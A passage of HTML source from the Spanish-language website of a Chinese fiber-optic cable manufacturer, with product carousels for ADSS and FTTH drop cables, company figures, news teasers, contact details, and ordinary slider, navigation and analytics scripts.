            slidesPerView: 5,
            spaceBetween: 20,
          }
        }
      });
    </script> 


<!-- 热门产品 -->
<div class="rmproduct">
  <div class="container">
    <div class="row justify-content-center rmproduct_title">Cable de fibra óptica ADSS</div>
    <div class="row row-cols-1 rmproduct_box"> 
      <!-- 定位按钮 -->

      <div class="swiper-container rmproduct_container">
        <div class="swiper-wrapper rmproduct_wrapper"> 
          <div class="swiper-slide rmproduct_slide"> <a href="/adss-all-dielectric-self-supporting-aerial-cable-2.html" class="rmproduct_slidea">
            <div class="rmproduct_slidea_img"> <img src="/static/upload/image/20220526/1653528730499295.jpg" alt="ADSS All Dielectric Cable aéreo autoportante Ⅱ"> </div>
            <div class="rmproduct_slidea_txt">ADSS All Dielectric Cable aéreo autoportante Ⅱ</div>
            </a> </div>
          
          <div class="swiper-slide rmproduct_slide"> <a href="/double-jacket-adss-fiber-optical-cable.html" class="rmproduct_slidea">
            <div class="rmproduct_slidea_img"> <img src="/static/upload/image/20220527/1653618190712128.jpg" alt="Cable de fibra óptica ADSS de doble cubierta"> </div>
            <div class="rmproduct_slidea_txt">Cable de fibra óptica ADSS de doble cubierta</div>
            </a> </div>
          
          <div class="swiper-slide rmproduct_slide"> <a href="/all-dielectric-self-support-fiber-optic-cable.html" class="rmproduct_slidea">
            <div class="rmproduct_slidea_img"> <img src="/static/upload/image/20220526/1653528730499295.jpg" alt="Cable de fibra óptica totalmente dieléctrico autosoportado (ADSS)"> </div>
            <div class="rmproduct_slidea_txt">Cable de fibra óptica totalmente dieléctrico autosoportado (ADSS)</div>
            </a> </div>
          
          <div class="swiper-slide rmproduct_slide"> <a href="/fibre-optic-cable-adss-fibra-optica.html" class="rmproduct_slidea">
            <div class="rmproduct_slidea_img"> <img src="/static/upload/image/20220526/1653527678512631.jpg" alt="Anuncio de Cable de Fibra Óptica Fibra Optica 4 Nucleo Subaquatica Fusionadora"> </div>
            <div class="rmproduct_slidea_txt">Anuncio de Cable de Fibra Óptica Fibra Optica 4 Nucleo Subaquatica Fusionadora</div>
            </a> </div>
          
          <div class="swiper-slide rmproduct_slide"> <a href="/duct-direct-buried-adss-cable-optic-fiber-for-cable-network.html" class="rmproduct_slidea">
            <div class="rmproduct_slidea_img"> <img src="/static/upload/image/20220527/1653618190712128.jpg" alt="Conducto Directo Enterrado ADSS cable de fibra óptica para red de cable"> </div>
            <div class="rmproduct_slidea_txt">Conducto Directo Enterrado ADSS cable de fibra óptica para red de cable</div>
            </a> </div>
          
          <div class="swiper-slide rmproduct_slide"> <a href="/gjyfjh-microadss-ftth-drop-cable.html" class="rmproduct_slidea">
            <div class="rmproduct_slidea_img"> <img src="/static/upload/image/20220527/1653618190712128.jpg" alt="Cable de bajada FTTH Micro ADSS GJYFJH"> </div>
            <div class="rmproduct_slidea_txt">Cable de bajada FTTH Micro ADSS GJYFJH</div>
            </a> </div>
          
          <div class="swiper-slide rmproduct_slide"> <a href="/all-dielectric-self-supporting-aerial-Installation-single-Jacket-adss-cable.html" class="rmproduct_slidea">
            <div class="rmproduct_slidea_img"> <img src="/static/upload/image/20220527/1653618190712128.jpg" alt="Cable ADSS de cubierta única para instalación aérea totalmente dieléctrico y autosoportado"> </div>
            <div class="rmproduct_slidea_txt">Cable ADSS de cubierta única para instalación aérea totalmente dieléctrico y autosoportado</div>
            </a> </div>
          
          <div class="swiper-slide rmproduct_slide"> <a href="/aerial-all-dielectric-self-supporting-adss-cable.html" class="rmproduct_slidea">
            <div class="rmproduct_slidea_img"> <img src="/static/upload/image/20220526/1653528730499295.jpg" alt="Cable ADSS autosoportado totalmente dieléctrico aéreo"> </div>
            <div class="rmproduct_slidea_txt">Cable ADSS autosoportado totalmente dieléctrico aéreo</div>
            </a> </div>
          
          <div class="swiper-slide rmproduct_slide"> <a href="/adss-double-jacket-fiber-cable.html" class="rmproduct_slidea">
            <div class="rmproduct_slidea_img"> <img src="/static/upload/image/20220527/1653618190712128.jpg" alt="Cable de fibra de doble cubierta ADSS"> </div>
            <div class="rmproduct_slidea_txt">Cable de fibra de doble cubierta ADSS</div>
            </a> </div>
           </div>
      </div>
    </div>

  </div>
</div>
<script>
      var rmproductSwiper = new Swiper('.rmproduct_container', {
        slidesPerView: 1,
        spaceBetween: 20,
        navigation: {
          nextEl: '.rmproduct_next',
          prevEl: '.rmproduct_prev',
        },
        breakpoints: {
          768: { //当屏幕宽度大于等于320
            slidesPerView: 3,
            spaceBetween: 10,
          },
          992: { //当屏幕宽度大于等于768 
            slidesPerView: 4,
            spaceBetween: 20,
          },
          1200: { //当屏幕宽度大于等于1280
            slidesPerView: 5,
            spaceBetween: 20,
          }
        }
      });
    </script> 
<!-- 热门产品 -->
<div class="rmproduct">
  <div class="container">
    <div class="row justify-content-center rmproduct_title">Cable de bajada FTTH</div>
    <div class="row row-cols-1 rmproduct_box"> 
      <!-- 定位按钮 -->

      <div class="swiper-container rmproduct_container">
        <div class="swiper-wrapper rmproduct_wrapper"> 
          <div class="swiper-slide rmproduct_slide"> <a href="/gjxh-ftth-suspending-type-cable.html" class="rmproduct_slidea">
            <div class="rmproduct_slidea_img"> <img src="/static/upload/image/20220526/1653557725534269.jpg" alt="Cable tipo suspensión GJXH FTTH"> </div>
            <div class="rmproduct_slidea_txt">Cable tipo suspensión GJXH FTTH</div>
            </a> </div>
          
          <div class="swiper-slide rmproduct_slide"> <a href="/ftth-self-supporting-bow-type-drop-cable-with-7-stranded-steel-wire.html" class="rmproduct_slidea">
            <div class="rmproduct_slidea_img"> <img src="/static/upload/image/20220531/1653980013574822.jpg" alt="FTTH Self-supporting Bow-type Drop Cable With 7 Stranded Steel Wire"> </div>
            <div class="rmproduct_slidea_txt">FTTH Self-supporting Bow-type Drop Cable With 7 Stranded Steel Wire</div>
            </a> </div>
          
          <div class="swiper-slide rmproduct_slide"> <a href="/2-Core-gjyxch-indoorftth-fiber-optical-drop-wire.html" class="rmproduct_slidea">
            <div class="rmproduct_slidea_img"> <img src="/static/upload/image/20220531/1653979197544392.jpg" alt="Cable de bajada de fibra óptica FTTH para interiores GJYXCH de 2 núcleos"> </div>
            <div class="rmproduct_slidea_txt">Cable de bajada de fibra óptica FTTH para interiores GJYXCH de 2 núcleos</div>
            </a> </div>
          
          <div class="swiper-slide rmproduct_slide"> <a href="/gjyxsh-indoor-ftth-optical-cable-in-the-access-network.html" class="rmproduct_slidea">
            <div class="rmproduct_slidea_img"> <img src="/static/upload/image/20220527/1653619463246798.jpg" alt="GJYXSH Cable óptico FTTH interior en la red de acceso"> </div>
            <div class="rmproduct_slidea_txt">GJYXSH Cable óptico FTTH interior en la red de acceso</div>
            </a> </div>
          
          <div class="swiper-slide rmproduct_slide"> <a href="/4-Core-gjyxch-indoorftth-fiber-optical-drop-wire.html" class="rmproduct_slidea">
            <div class="rmproduct_slidea_img"> <img src="/static/upload/image/20220531/1653978420330149.jpg" alt="Cable de bajada de fibra óptica FTTH para interiores GJYXCH de 4 núcleos"> </div>
            <div class="rmproduct_slidea_txt">Cable de bajada de fibra óptica FTTH para interiores GJYXCH de 4 núcleos</div>
            </a> </div>
          
          <div class="swiper-slide rmproduct_slide"> <a href="/gjyxfch-self-supported-flat-drop-cable.html" class="rmproduct_slidea">
            <div class="rmproduct_slidea_img"> <img src="/static/upload/image/20220527/1653618522767570.jpg" alt="Cable de bajada plano autosoportado GJYXFCH"> </div>
            <div class="rmproduct_slidea_txt">Cable de bajada plano autosoportado GJYXFCH</div>
            </a> </div>
          
          <div class="swiper-slide rmproduct_slide"> <a href="/1-12-core-gjyxch-outdoor-ftth-drop-cable-with-lszh-jacket-18.html" class="rmproduct_slidea">
            <div class="rmproduct_slidea_img"> <img src="/static/upload/image/20220527/1653619288595854.jpg" alt="Cable de descenso FTTH para exteriores GJYXCH de 1-12 núcleos con chaqueta LSZH"> </div>
            <div class="rmproduct_slidea_txt">Cable de descenso FTTH para exteriores GJYXCH de 1-12 núcleos con chaqueta LSZH</div>
            </a> </div>
           </div>
      </div>
    </div>

  </div>
</div>
<script>
      var rmproductSwiper = new Swiper('.rmproduct_container', {
        slidesPerView: 1,
        spaceBetween: 20,
        navigation: {
          nextEl: '.rmproduct_next',
          prevEl: '.rmproduct_prev',
        },
        breakpoints: {
          768: { //当屏幕宽度大于等于320
            slidesPerView: 3,
            spaceBetween: 10,
          },
          992: { //当屏幕宽度大于等于768 
            slidesPerView: 4,
            spaceBetween: 20,
          },
          1200: { //当屏幕宽度大于等于1280
            slidesPerView: 5,
            spaceBetween: 20,
          }
        }
      });
    </script> 
<!-- 关于我们 -->
<div class="about">
  <div class="aboutl" style="background-image: url(/style/images/a1.jpg);"> </div>
  <div class="aboutr"> </div>
  <!-- 定位 -->
  <div class="aboutdw">
    <div class="aboutdw_box">
      <div class="container">
        <div class="row  justify-content-end">
          <div class="aboutdw_boxr">
            <div class="aboutdw_boxr_box">
              <div class="aboutdw_boxr_boxh">Sobre nosotras</div>
              <div class="aboutdw_boxr_boxp"> 
                Hunan FeiboGuangtong Communication Equipment CO., LTD es un completo desarrollo, producción, ventas e ingeniería de redes de productos de comunicación de fibra óptica de alta tecnología.Los productos Feiboer incluyen principalmente: cable de fibra óptica para interiores y exteriores, ADSS, OPGW, cable de bajada FTTH, cable de conexión, coleta y otras series y series de dispositivos pasivos ···
                 </div>
              <div class="aboutdw_boxr_gd">

                 <a class="aboutdw_boxr_gdmore hvr-icon-forward" href="/sobre/"> <span>Más+</span> <i class="iconfont icon-you hvr-icon"></i> </a>  </div>
            </div>
          </div>
        </div>
      </div>
    </div>
  </div>
</div>
<!-- 弹出视频 -->
<div class="videos">
  <div class="videos_box"> 
    <!-- poster初始图片 vjs-big-play-centered居中按钮 preload预加载 controls滚动条 muted静音vjs-fluid是视屏沾满容器-->
    <video id="my-video" class="video-js vjs-big-play-centered vjs-fluid" controls preload="auto" width="" height=""
          poster="" data-setup="{  }">
      <source
            src="/static/upload/other/20220424/1650782063113411.mp4"
            type="video/mp4">
    </video>
  </div>
  <!-- 遮罩 -->
  <div class="videos_zhezhao"> <img src="/style/images/close.png" alt="close"> </div>
</div>
<script>
      var myPlayer = videojs('my-video');
      $('.aboutdw_boxr_gdvideo').click(function (e) {
        $('.videos').stop().show()
        myPlayer.play();
        e.stopPropagation();
      })
      $('.videos_zhezhao').click(function (e) {
        $('video').trigger('pause');
        myPlayer.currentTime(0);
        $('.videos').stop().hide()
        e.stopPropagation();
      })
    </script> 
<!-- 数值 -->
<div class="shuzhi">
  <div class="container">
    <div class="row row-cols-2 row-cols-md-5 numCount ">
      <div class="col shuzhi_item">
        <div class="shuzhi_itembox">
          <div class="shuzhi_itemboxt"> <span class="numCX" data-startval="0" data-endval="70" data-speed="1.5"
                  data-decimals="0" id="mumC5">70</span> <sup>+</sup> </div>
          <div class="shuzhi_itembox">Vender a más de 70 países</div>
        </div>
      </div>
      <div class="col shuzhi_item">
        <div class="shuzhi_itembox">
          <div class="shuzhi_itemboxt"> <span class="numCX" data-startval="1000" data-endval="10" data-speed="1.5"
                  data-decimals="0" id="mumC1">10</span> <sup>+</sup> </div>
          <div class="shuzhi_itembox">10+ millones de dólares en ventas</div>
        </div>
      </div>
      <div class="col shuzhi_item">
        <div class="shuzhi_itembox">
          <div class="shuzhi_itemboxt"> <span class="numCX" data-startval="0" data-endval="15" data-speed="1.5"
                  data-decimals="0" id="mumC2">15</span> <sup>+</sup> </div>
          <div class="shuzhi_itembox">Más de 15 años de experiencia en el fabricante</div>
        </div>
      </div>
      <div class="col shuzhi_item">
        <div class="shuzhi_itembox">
          <div class="shuzhi_itemboxt"> <span class="numCX" data-startval="400000" data-endval="40" data-speed="1"
                  data-decimals="0" id="mumC3">40</span> <sup>+</sup> </div>
          <div class="shuzhi_itembox">40+ línea de producción</div>
        </div>
      </div>
      <div class="col shuzhi_item">
        <div class="shuzhi_itembox">
          <div class="shuzhi_itemboxt"> <span class="numCX" data-startval="0" data-endval="80" data-speed="1.5"
                  data-decimals="0" id="mumC4">20</span> <sup>+</sup> </div>
          <div class="shuzhi_itembox">Más de 80 técnicas</div>
        </div>
      </div>
    </div>
  </div>
</div>
<script>
      var countCXArr = [];
      var countCX = function () {
        $('.numCount').each(function (i, dom) {
          if (countCXArr[i] && countCXArr[i] === true) {
            return;
          }
          var sT;
          var ncTop;
          sT = $(window).scrollTop();
          ncTop = $(dom).offset().top;
          var id, decimals, startVal, endVal, duration;
          if (sT > ncTop - $(window).height() && sT < ncTop) {
            $(dom).find('.numCX').each(function () {
              id = $(this).attr('id');
              decimals = $(this).attr('data-decimals'),
                startVal = $(this).attr('data-startVal'),
                endVal = $(this).attr('data-endVal'),
                duration = $(this).attr('data-speed');
              new CountUp(id, startVal, endVal, decimals, duration, {
                useEasing: true, //效果
                separator: '' //数字分隔符
              }).start();
              // target：目标元素id, startVal：你想要开始的值, endVal：你想要到达的值, decimals：小数位数，默认值为0, duration：动画持续时间为秒，默认值为2, options：选项的可选对象
              countCXArr[i] = true;
            })
          }
        })
      }
      countCX();
      $(window).on("scroll", function () {
        countCX();
      })
    </script> 
<!-- 理念优势 --> 

<script>
      var lnyslGalleryThumbs = new Swiper('.lnysl_thumbs', {
        slidesPerView: 'auto',
        freeMode: true,
        watchSlidesVisibility: true,
        watchSlidesProgress: true,
        observer: true,
        observeParents: true,
        breakpoints: {
          0: { //当屏幕宽度大于等于320
            spaceBetween: 0,
            slidesPerView: 2,
            slidesPerColumnFill: 'row',
            slidesPerColumn: 3,
          },
          768: { //当屏幕宽度大于等于320
            spaceBetween: 0,
            slidesPerView: 2,
            slidesPerColumnFill: 'row',
            slidesPerColumn: 3,
          },
          992: { //当屏幕宽度大于等于768 
            spaceBetween: 0,
            slidesPerView: 1,
            slidesPerColumnFill: 'row',
            slidesPerColumn: 6,
          },
          1200: { //当屏幕宽度大于等于1280
            spaceBetween: 0,
            slidesPerView: 1,
            slidesPerColumnFill: 'row',
            slidesPerColumn: 6,
          }
        }
      });
      var lnysrGalleryTop = new Swiper('.lnysr_top', {
        autoHeight: true,
        spaceBetween: 10,
        navigation: {
          nextEl: '.lnysbox_lbtnnext',
          prevEl: '.lnysbox_lbtnper',
        },
        thumbs: {
          swiper: lnyslGalleryThumbs
        },
        on: {
          init: function (swiper) {
            var bannerswIndex = this.activeIndex
            $('.lnysbox_rboxdw_boxs>div').eq(bannerswIndex).addClass('on').siblings().removeClass(
              'on')
          },
          slideChangeTransitionStart: function () {
            var bannerswIndex2 = this.activeIndex
            $('.lnysbox_rboxdw_boxs>div').eq(bannerswIndex2).addClass('on').siblings().removeClass(
              'on')
          },
        },
      });
      $('.lnysbox_l .lnysl_slide ').mouseover(function () {
        var llIndex = $(this).index()
        lnysrGalleryTop.slideTo(llIndex, 500, false);
        $('.lnysbox_rboxdw_boxs>div').eq(llIndex).addClass('on').siblings().removeClass('on')
      })
    </script> 
<!-- 新闻 -->
<div class="news">
  <div class="container">
    <div class="row justify-content-between align-items-center newstitle">
      <div class="productsbox_l">
        <div class="productsbox_lx"> </div>
        <div class="productsbox_lh">Noticias y soluciones</div>
      </div>
      <div class="newstitler">
        <div class="newstitler_box">  <a href="/noticias-de-la-compania/" target="_blank">Noticias de la compañía</a>  <a href="/soluciones/" target="_blank">Soluciones</a>  <a href="/conocimiento-del-producto/" target="_blank">Conocimiento del producto</a>  </div>
        <div class="newstitler_a">  <a href="/Noticias-soluciones/"> <i class="iconfont icon-xiangyou-copy"></i> </a>  </div>
      </div>
    </div>
    <div class="row row-cols-1 row-cols-lg-2 newsct">  <a class="newsct_l" href="/what-is-difference-between-adss-and-opgw-fiber-optic-cable.html" target="_blank">
      <div class="newsct_lsj">2024-07-16</div>
      <div class="newsct_lh">¿Cuál es la diferencia entre ADSS y Cable de fibra óptica OPGW?</div>
      <div class="newsct_lp">Los cables de fibra óptica son una parte importante de los modernos sistemas de telecomunicaciones y transmisión de datos. Se utilizan para transmitir datos a altas velocidades a través de largas d···</div>
      <div class="newsct_limg"> <img src="/static/upload/image/20240716/1721098858292950.jpg" alt="¿Cuál es la diferencia entre ADSS y Cable de fibra óptica OPGW?"> </div>
      </a> 
      <div class="newsct_r">  <a href="/what-is-difference-between-adss-and-opgw-fiber-optic-cable.html" target="_blank"
              class="newsct_ritem hvr-underline-from-left">
        <div class="newsct_ritembox">
          <div class="newsct_ritembox_title">
            <div class="newsct_ritembox_titleh">¿Cuál es la diferencia entre ADSS y Cable de fibra óptica OPGW?</div>
            <div class="newsct_ritembox_titlesj">2024-07-16</div>
          </div>
          <div class="newsct_ritembox_p">Los cables de fibra óptica son una parte importante de los modernos sistemas de telecomunicaciones y transmisión de datos. Se utilizan para transmitir datos a altas velocidades a través de largas distancias, por lo que son fundamentales ···</div>
        </div>
        </a>  <a href="/which-of-the-following-problems-will-cause-the-loss-of-the-signal.html" target="_blank"
              class="newsct_ritem hvr-underline-from-left">
        <div class="newsct_ritembox">
          <div class="newsct_ritembox_title">
            <div class="newsct_ritembox_titleh">¿Cuál de los siguientes problemas causará la pérdida de la señal?</div>
            <div class="newsct_ritembox_titlesj">2023-05-18</div>
          </div>
          <div class="newsct_ritembox_p">Las señales de Radio son un medio esencial de comunicación para diversas aplicaciones, tales como radiodifusión, servicios de emergencia y navegación. Sin embargo, la pérdida de señal puede ocurrir debido a varios factores, lo que res···</div>
        </div>
        </a>  <a href="/427.html" target="_blank"
              class="newsct_ritem hvr-underline-from-left">
        <div class="newsct_ritembox">
          <div class="newsct_ritembox_title">
            <div class="newsct_ritembox_titleh">¿Por qué el cable óptico ASU reduce el costo de la implementación de la red 5G de los operadores?</div>
            <div class="newsct_ritembox_titlesj">2023-05-18</div>
          </div>
          <div class="newsct_ritembox_p">En comparación con el cable óptico ADSS en capas convencional, el cable óptico ASU no solo puede ahorrar el uso de hilo de aramida importado, sino que también reduce significativamente el costo de fabricación debido a la reducción del···</div>
        </div>
        </a>  </div>
    </div>
  </div>
</div>
<!-- 底部 --> 
<div class="a2a_kit a2a_kit_size_32 a2a_floating_style a2a_vertical_style" style="right:0px; top:150px;">
    <a class="a2a_button_facebook"></a>
    <a class="a2a_button_twitter"></a>
    <a class="a2a_button_pinterest"></a>
    <a class="a2a_dd" href="https://www.addtoany.com/share"></a>
</div>

<script async src="https://static.addtoany.com/menu/page.js"></script>

<!-- Global site tag (gtag.js) - Google Ads: 10950725133 -->
<script async src="https://www.googletagmanager.com/gtag/js?id=AW-10950725133"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'AW-10950725133');
</script>

<!-- Event snippet for Website sale conversion page -->
<script>
  gtag('event', 'conversion', {
      'send_to': 'AW-10950725133/QCvMCPjMwM4DEI2c2-Uo',
      'transaction_id': ''
  });
</script>

<div class="foot">
    <div class="container">
        <div class="row row-cols-3 foot_title">
            <a href="https://wa.me/8618075108880">
                <div class="foot_title_item">
                    <div class="foot_title_itemi"> <i class="iconfont icon-mobilephone_fill"></i> </div>
                    <div class="foot_title_itemtxt">
                        <p>+86 18075108880</p>
                        <span>Teléfono</span>
                    </div>
                </div>
            </a>
            <a href="mailto:peter@fbe-fibercable.com">
                <div class="foot_title_item">
                    <div class="foot_title_itemi"> <i class="iconfont icon-mail"></i> </div>
                    <div class="foot_title_itemtxt">
                        <p>peter@fbe-fibercable.com</p>
                        <span>Correo</span>
                    </div>
                </div>
            </a>
            
            <a href="/Contactenos/" target="_blank">
                <div class="foot_title_item">
                    <div class="foot_title_itemi"> <i class="iconfont icon-message_fill"></i> </div>
                    <div class="foot_title_itemtxt">
                        <p>Contáctenos</p>
                        <span>Mensaje</span>
                    </div>
                </div>
            </a>
            
        </div>
        <div class="row foot_ct">
            <div class="col-12 col-lg-auto foot_cl"> <a class="foot_cllogo">
                    <div class="foot_cllogoimg"> <img src="/static/upload/image/20220423/1650704546757817.png" alt="Equipo de comunicación Co., Ltd. de Hunan Feibo Guangtong"> </div>

                </a>
                <div class="foot_fx"> </div>
            </div>
            <div class="col-12 col-lg foot_ctbox">
                <div class="row-cols-1  row-cols-lg-4 row justify-content-end justify-content-md-start">
                    
                    <div class="foot_ctbox_item col">
                        <div class="foot_ctbox_itemtit"> <a href="/sobre/">Sobre nosotras</a> <i
                                class="iconfont iconplus-line foot_ctbox_itemtitbtn"></i> </div>
                        <div class="foot_ctbox_itemct">
                            
                            <a href="/Cultura-empresarial/" class="foot_ctbox_itemcta">Cultura empresarial</a>
                            
                            <a href="/Imagen-de-empresa/" class="foot_ctbox_itemcta">Imagen de empresa</a>
                            
                            <a href="/feria-empresarial/" class="foot_ctbox_itemcta">Feria Empresarial</a>
                            
                            <a href="/certificado-honorario/" class="foot_ctbox_itemcta">Certificado Honorario</a>
                            
                        </div>
                    </div>
                    
                    <div class="foot_ctbox_item col">
                        <div class="foot_ctbox_itemtit"> <a href="/Noticias-soluciones/">Noticias y soluciones</a> <i
                                class="iconfont iconplus-line foot_ctbox_itemtitbtn"></i> </div>
                        <div class="foot_ctbox_itemct">
                            
                            <a href="/noticias-de-la-compania/" class="foot_ctbox_itemcta">Noticias de la compañía</a>
                            
                            <a href="/soluciones/" class="foot_ctbox_itemcta">Soluciones</a>
                            
                            <a href="/conocimiento-del-producto/" class="foot_ctbox_itemcta">Conocimiento del producto</a>
                            
                        </div>
                    </div>
                    
                    <div class="foot_ctbox_item col">
                        <div class="foot_ctbox_itemtit"> <a href="/productos/">Productos</a> <i
                                class="iconfont iconplus-line foot_ctbox_itemtitbtn"></i> </div>
                        <div class="foot_ctbox_itemct">
                            
                            <a href="/Cable-de-fibra-optica-para-exteriores/" class="foot_ctbox_itemcta">Cable de fibra óptica para exteriores</a>
                            
                            <a href="/cable-de-fibra-optica-para-interiores/" class="foot_ctbox_itemcta">Cable de fibra óptica para interiores</a>
                            
                            <a href="/cable-de-bajada-ftth/" class="foot_ctbox_itemcta">Cable de bajada FTTH</a>
                            
                            <a href="/figura-8-cable-de-fibra-optica/" class="foot_ctbox_itemcta">Figura 8 Cable de fibra óptica</a>
                            
                            <a href="/cable-de-fibra-optica-adss/" class="foot_ctbox_itemcta">Cable de fibra óptica ADSS</a>
                            
                            <a href="/cable-de-fibra-optica-opgw/" class="foot_ctbox_itemcta">Cable de fibra óptica OPGW</a>
                            
                            <a href="/cable-de-fibra-optica-asu/" class="foot_ctbox_itemcta">Cable de fibra óptica ASU</a>
                            
                            <a href="/cable-de-fibra-optica-enterrado-directo/" class="foot_ctbox_itemcta">Cable de fibra óptica enterrado directo</a>
                            
                            <a href="/microcable-de-soplado-de-aire/" class="foot_ctbox_itemcta">Microcable de soplado de aire</a>
                            
                            <a href="/accesorios-adss-y-opgw/" class="foot_ctbox_itemcta">Accesorios ADSS y OPGW</a>
                            
                            <a href="/equipos-de-cable-de-fibra-optica/" class="foot_ctbox_itemcta">Equipos de cable de fibra óptica</a>
                            
                            <a href="/cable-de-red/" class="foot_ctbox_itemcta">Cable de red</a>
                            
                        </div>
                    </div>
                    
                    <div class="foot_ctbox_item col">
                        <div class="foot_ctbox_itemtit"> <a href="/Contactenos/">Contáctenos</a> <i
                                class="iconfont iconplus-line foot_ctbox_itemtitbtn"></i> </div>
                        <div class="foot_ctbox_itemct">
                            
                        </div>
                    </div>
                    

                </div>
            </div>
        </div>
        <div class="row justify-content-sm-between foot_db justify-content-center">
            <div class="foot_dbl">
                Copyright © 2008-2022 Todos los derechos reservados.
                <a href="https://beian.miit.gov.cn" target="_blank"></a>
            </div>
	 <div class="fr"><a href="/sitemap.xml" target="_blank">XML</a> </div>
        </div>
    </div>
</div>
<script>
    $('.foot_ctbox_itemtitbtn').click(function () {
        // 替换字体图标类名
        $(this).toggleClass('iconminus iconplus-line')
        $('.foot_ctbox_itemct:visible').slideUp().siblings('.foot_ctbox_itemtit').find('i').addClass('iconplus-line').removeClass('iconminus')
        var subnav1 = $(this).parents('.foot_ctbox_item').find('.foot_ctbox_itemct')
        // console.log(subnav.is(':hidden'));
        if (subnav1.is(':hidden')) {
            subnav1.slideDown()
        } else {
            subnav1.slideUp()
        };
    })
</script>

<!-- 移动侧边 -->

<div class="a_txt">
    <div class="div1 a_closed"></div>
    <div class="div2"> <a href="javascript:;" class="a_closed"> <img src="/style/images/close.png"
                width="22"></a> </div>
    <div class="div3">
        <ul>
            <li>
                <div class="mblink_item">
                    <a href="/" class="mblink_itema">
                        <div class="mblink_itematxt">Hogar</div>
                    </a>
                </div>
                <div class="a_txt2"> </div>
            </li>

            
            <li>
                <div class="mblink_item">
                    <a href="/sobre/" class="mblink_itema">
                        <div class="mblink_itematxt">Sobre nosotras</div>
                    </a>
                    
                    <i class="mblink_itemi iconfont icon-jia"></i>
                    
                </div>
                
                <div class="a_txt2">
                    
                    <a href="/Cultura-empresarial/">Cultura empresarial</a>
                    
                    <a href="/Imagen-de-empresa/">Imagen de empresa</a>
                    
                    <a href="/feria-empresarial/">Feria Empresarial</a>
                    
                    <a href="/certificado-honorario/">Certificado Honorario</a>
                    
                </div>
                
            </li>
            
            <li>
                <div class="mblink_item">
                    <a href="/Noticias-soluciones/" class="mblink_itema">
                        <div class="mblink_itematxt">Noticias y soluciones</div>
                    </a>
                    
                    <i class="mblink_itemi iconfont icon-jia"></i>
                    
                </div>
                
                <div class="a_txt2">
                    
                    <a href="/noticias-de-la-compania/">Noticias de la compañía</a>
                    
                    <a href="/soluciones/">Soluciones</a>
                    
                    <a href="/conocimiento-del-producto/">Conocimiento del producto</a>
                    
                </div>
                
            </li>
            
            <li>
                <div class="mblink_item">
                    <a href="/productos/" class="mblink_itema">
                        <div class="mblink_itematxt">Productos</div>
                    </a>
                    
                    <i class="mblink_itemi iconfont icon-jia"></i>
                    
                </div>
                
                <div class="a_txt2">
                    
                    <a href="/Cable-de-fibra-optica-para-exteriores/">Cable de fibra óptica para exteriores</a>
                    
                    <a href="/cable-de-fibra-optica-para-interiores/">Cable de fibra óptica para interiores</a>
                    
                    <a href="/cable-de-bajada-ftth/">Cable de bajada FTTH</a>
                    
                    <a href="/figura-8-cable-de-fibra-optica/">Figura 8 Cable de fibra óptica</a>
                    
                    <a href="/cable-de-fibra-optica-adss/">Cable de fibra óptica ADSS</a>
                    
                    <a href="/cable-de-fibra-optica-opgw/">Cable de fibra óptica OPGW</a>
                    
                    <a href="/cable-de-fibra-optica-asu/">Cable de fibra óptica ASU</a>
                    
                    <a href="/cable-de-fibra-optica-enterrado-directo/">Cable de fibra óptica enterrado directo</a>
                    
                    <a href="/microcable-de-soplado-de-aire/">Microcable de soplado de aire</a>
                    
                    <a href="/accesorios-adss-y-opgw/">Accesorios ADSS y OPGW</a>
                    
                    <a href="/equipos-de-cable-de-fibra-optica/">Equipos de cable de fibra óptica</a>
                    
                    <a href="/cable-de-red/">Cable de red</a>
                    
                </div>
                
            </li>
            
            <li>
                <div class="mblink_item">
                    <a href="/Contactenos/" class="mblink_itema">
                        <div class="mblink_itematxt">Contáctenos</div>
                    </a>
                    
                </div>
                
            </li>
            

            <div class="clear"></div>
        </ul>
    </div>
</div>
<script>
    //点击逐渐展开移动端导航
    $(".mb_btn").click(
        function () {
            $(".a_txt").stop(true, false).delay(0).animate({
                width: "100%",
                height: "100%"
            }, 0);
            $(".a_txt").find(".div1").stop(true, false).delay(0).animate({
                opacity: "0.95"
            }, 500);
            $(".a_txt").find(".div2").stop(true, false).delay(0).animate({
                opacity: "1"
            }, 500);
            $(".a_txt").find(".div3").stop(true, false).delay(0).animate({
                right: "0"
            }, 500);
        }
    )
    //点击关闭，逐渐隐藏
    $(".a_closed").click(
        function () {
            $(".a_txt").stop(true, false).delay(500).animate({
                width: "0",
                height: "0"
            }, 0);
            $(".a_txt").find(".div1").stop(true, false).delay(0).animate({
                opacity: "0"
            }, 500);
            $(".a_txt").find(".div2").stop(true, false).delay(0).animate({
                opacity: "0"
            }, 500);
            $(".a_txt").find(".div3").stop(true, false).delay(0).animate({
                right: "-80%"
            }, 500);
        }
    )
    // 点击展开关闭子导航
    $('.mblink_item>i').click(function () {
        // 替换字体图标类名
        $(this).toggleClass('icon-jia')
        $(this).toggleClass('icon-jian')
        $('.a_txt2:visible').slideUp().siblings('.mblink_item').find('i').addClass('icon-jian')
        var subnav = $(this).parents('li').find('.a_txt2')
        // console.log(subnav.is(':hidden'));
        if (subnav.is(':hidden')) {
            subnav.slideDown()
        } else {
            subnav.slideUp()
        };
    })
</script>
<!--右侧客服-->
<div class="cndns-right">

    <div class="cndns-right-meau meau-top" id="top-back"> <a href="javascript:" class="cndns-right-btn"
            onclick="topBack()"> <span class="demo-icon icon-up-open-big">&#xe818;</span></a> </div>
</div>
<div id="top-backs" class="daotop">
    <div> <a href="javascript:" class="cndns-right-btn" onclick="topBack()"> <span class="iconfont">&#xe609;</span>
        </a> </div>
</div>
<link rel="stylesheet" href="/style/css/zxkf.css">
<script type="text/javascript">
    //置顶图标显示
    $('.cndns-right').hide()
    $(window).scroll(function () {
        if ($(this).scrollTop() > 200) {
            $(".cndns-right").fadeIn();
        } else {
            $(".cndns-right").fadeOut();
        }
    })
    //置顶事件
    function topBack() {
        $('body,html').animate({
            scrollTop: 0
        }, 300);
    }
    $('.cndns-right .cndns-right-btn:first').css({
        border: "none"
    });
</script>
</div>



<script>
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?9f5b36b82b86859ea19d3e01b79a6ca4";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();
</script>

<script src="https://io.hagro.com/ipcompany/410583-aigro-es.fbe-fibercable.com.js" ></script >
<script src='/Spider/?url=/' async='async'></script>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://es.fbe-fibercable.com/style/css/font_2461737_iw5mgbjsy8.css
